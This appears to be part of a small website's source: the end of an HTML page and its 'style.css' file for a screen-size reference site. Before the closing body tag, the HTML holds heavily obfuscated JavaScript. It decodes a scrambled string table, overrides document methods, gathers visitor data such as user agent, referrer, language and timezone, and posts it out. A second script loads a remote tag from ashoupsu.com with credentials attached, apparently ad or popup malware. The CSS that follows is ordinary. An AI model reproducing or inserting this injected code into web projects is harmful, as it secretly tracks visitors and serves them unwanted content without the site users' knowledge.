r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ashoupsu.com',4658229,new XMLHttpRequest(),document.createElement('script'),_fajhte)</script>
  </body>
</html>
---- style.css ----
*{
    overflow-x: hidden;
}
body {
  font-family: Arial, Helvetica, sans-serif;
  background: white;
  scroll-behavior: smooth;
}
body::-webkit-scrollbar {
  width: 10px;
}
body::-webkit-scrollbar-track {
  background: white transparent;
}
 
body::-webkit-scrollbar-thumb {
  background: #0082e68f; 
  border-radius: 50px;
}

body::-webkit-scrollbar-thumb:hover {
  background: #555; 
}
a{
  text-decoration: none;
}
nav{
  background: #0082e6;
  height: 60px;
  width: 100%;
  overflow-y: hidden;
}
label.logo{
  color: white;
  font-size: 35px;
  line-height: 60px;
  padding: 0 30px;
  font-weight: bold;
}
nav ul{
  float: right;
  margin-right: 20px;
}
nav ul li{
  display: inline-block;
  line-height: 60px;
  margin: 0 5px;
}
nav ul li a{
  color: white;
  font-size: 17px;
  padding: 7px 13px;
  border-radius: 3px;
  text-transform: uppercase;
}
a.active,a:hover{
  background: #1b9bff;
  transition: .5s;
}
.checkbtn{
  font-size: 30px;
  color: white;
  float: right;
  line-height: 60px;
  margin-right: 40px;
  cursor: pointer;
  display: none;
}
#check{
  display: none;
}
@media (max-width: 952px){
  label.logo{
    font-size: 30px;
    padding-left: 30px;
  }
  nav ul li a{
    font-size: 16px;
  }
}
@media (max-width: 858px){
  .checkbtn{
    display: block;
  }
  ul{
    position: fixed;
    width: 100%;
    height: 100vh;
    background: #2c3e50;
    top: 60px;
    z-index: 1;
    left: -100%;
    text-align: center;
    transition: all .5s;
  }
  nav ul li{
    display: block;
    margin: 50px 0;
    line-height: 30px;
  }
  nav ul li a{
    font-size: 20px;
  }
  a:hover,a.active{
    background: none;
    color: #0082e6;
  }
  #check:checked ~ ul{
    left: 0;
  }
}
.footer-basic {
  background-color:#ffffff;
  color:#4b4c4d;
}

.footer-basic ul {
  padding:0;
  list-style:none;
  text-align:center;
  font-size:18px;
}

.footer-basic li {
  padding:0 10px;
}

.footer-basic ul a {
  color:inherit;
  text-decoration:none;
  opacity:0.8;
}

.footer-basic ul a:hover {
  opacity:1;
}

.footer-basic .social {
  text-align:center;
}

.footer-basic .social > a {
  font-size:24px;
  width:40px;
  height:40px;
  display:inline-block;
  text-align:center;
  overflow: hidden;
  border-radius:50%;
  border:1px solid #ccc;
  color:inherit;
  opacity:0.75;
}

.footer-basic .social > a:hover {
  opacity:0.9;
}

.footer-basic .copyright {
  text-align:center;
  font-size:13px;
  color:#aaa;
}
.icon-1{
  font-size: 20px;
}
.bi-geo-alt,.bi-envelope{
  font-size: 60px;
  color: #2600ff;
}
.contact-card{
  box-sizing: border-box;
}
.card-text{
  font-family: Verdana, Geneva, Tahoma, sans-serif;
}
.card-icon{
  margin-bottom: -0.01rem;
}
.c-cards{
  box-sizing: border-box;
  border: 1px solid rgb(70, 66, 66);
  width: 60%;
	transition: .5s ease box-shadow;
  transition: 0.5s;
  border-radius: 5px;
}
@media only screen and (max-width: 768px) {
    .c-cards{
      width: 90%;
    }
    .Feedback-popup{
      margin-top: 30% !important;
    }
}
.c-cards:hover{
  box-shadow: 0px 0px 5px 0 #0000002c;
  background-color:#4c90cc;
  color: #fff; 
  border:0;
}
#contact{
  height: 90vh;
}
.lg-container {
  position: relative;
  width: 50%;
  margin-top: 30%;
}

.lg-image {
  display: block;
  width: 100%;
  height: auto;
}

.lg-overlay {
  position: absolute;
  top: 20px;
  bottom: 0;
  left: 19px;
  right: 0;
  height: 70%;
  width: 90%;
  transition: .5s ease;
}

.lg-width {
  font-size: 25px;
  top: 14%;
  left: 50%;
}
.lg-height {
  font-size: 25px;
  top: 55%;
  left:22%;
}
.text-overlay{
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.lg-detail-box{
  background-color:whitesmoke;
  border: 1px solid black ;
  margin-top: 15%;
  border-radius: 6px;
}
.lg-detail-box:hover{
  background: #fff;
  box-shadow: 0px 0px 30px 0 #0000002c;
}
.lp-container {
  position: relative;
  width: 100%;
  margin-top: 15%;
  margin-left: 15% !important;
}

.lp-image {
  display: block;
  width: 70%;
  height: auto;
}

.lp-overlay {
  position: absolute;
  top: 17%;
  bottom: 0;
  left: 10.5%;
  right: 0;
  height: 53%;
  width: 44%;
  transition: .5s ease;
}

.lp-width {
  font-size: 20px;
  top: 16%;
  left: 50%;
}
.lp-height {
  font-size: 20px;
  top: 55%;
  left: 22%;
}
.lp-detail-box{
  background-color:whitesmoke;
  border: 1px solid black ;
  margin-top: 8%;
  border-radius: 6px;
}
.lp-detail-box:hover{
  background: #fff;
  box-shadow: 0px 0px 30px 0 #0000002c;
}
.clipboard-icon{
  color: #0082e6;
  display: inline-block;
}
.clipboard-icon:hover{
  color: black;
  cursor: pointer;
}
.tab-container {
  position: relative;
  width: 60%;
}

.tab-image {
  display: block;
  width: 60%;
  height: auto;
}
.tab-overlay {
  position: absolute;
  top: 20%;
  bottom: 0;
  left: 23%;
  right: 0;
  height: 71%;
  width: 54%;
  transition: .5s ease;
}

.tab-width {
  font-size: 20px;
  top: 9%;
  left: 50%;
}
.tab-height {
  font-size: 20px;
